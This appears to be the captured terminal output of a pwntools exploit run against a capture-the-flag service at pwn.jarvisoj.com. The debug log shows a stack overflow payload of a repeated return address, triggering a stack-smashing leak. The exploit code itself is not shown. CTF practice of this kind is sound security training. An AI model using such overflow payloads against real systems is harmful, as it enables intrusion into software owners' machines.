 helen@helen-virtual-machine:~/Desktop $ ./try.py
[+] Opening connection to pwn.jarvisoj.com on port 9877: Done
[DEBUG] Received 0x19 bytes:
'Hello!\n'
"What's your name? "
[DEBUG] Sent 0x641 bytes:
00000000 34 09 40 00 00 00 00 00 34 09 40 00 00 00 00 00
|4·@·|····|4·@·|····|
*
00000640 0a
|·|
00000641
[DEBUG] Received 0x32 bytes:
'Nice to meet you, 4\t@.\n'
'Please overwrite the flag: '
[DEBUG] Sent 0x1 bytes:
'\n' * 0x1
[DEBUG] Received 0x56 bytes:
'Thank you, bye!\n'
'*** stack smashing detected ***: Hello!\n'
"What's your name?  terminated\n"
[*] Switching to interactive mode
[*] Got EOF while reading in interactive
$
Line 13, Column 17 Tab Size: 4 Python